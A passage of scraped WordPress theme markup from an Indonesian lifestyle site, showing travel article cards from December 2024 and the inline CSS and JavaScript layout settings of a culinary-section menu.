                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696f0c5155561" data-td_block_id="td_uid_28_696f0c5155561"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696f0c5155561" data-td_block_id="td_uid_28_696f0c5155561"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_696f0c517c040_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_696f0c517c040" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_696f0c517c040_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_696f0c517c040_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_696f0c517c040_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696f0c517c040_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696f0c517c040_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696f0c517c040_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_696f0c517c040_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696f0c517c040_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696f0c517c040_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_696f0c517c040_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_696f0c517c040_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_696f0c517c040_rand .td-module-meta-info,
				.ie11 .td_uid_29_696f0c517c040_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_696f0c517c040_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_696f0c517c040_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_696f0c517c040_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_696f0c517c040_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_696f0c517c040_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_696f0c517c040_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_696f0c517c040_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_696f0c517c040_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_696f0c517c040_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_696f0c517c040_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_696f0c517c040_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_696f0c517c040_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_696f0c517c040_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696f0c517c040_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696f0c517c040_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696f0c517c040_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696f0c517c040_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696f0c517c040_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_696f0c517c040_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696f0c517c040_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696f0c517c040_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td-editor-date,
				.td_uid_29_696f0c517c040_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696f0c517c040_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696f0c517c040_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_696f0c517c040_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696f0c517c040_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696f0c517c040_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696f0c517c040_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_696f0c517c040_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696f0c517c040_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-date,
				.td_uid_29_696f0c517c040_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_696f0c517c040_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696f0c517c040_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td-editor-date,
				.td_uid_29_696f0c517c040_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696f0c517c040_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696f0c517c040_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696f0c517c040_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696f0c517c040_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_696f0c517c040 = new tdBlock();
block_td_uid_29_696f0c517c040.id = "td_uid_29_696f0c517c040";
block_td_uid_29_696f0c517c040.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 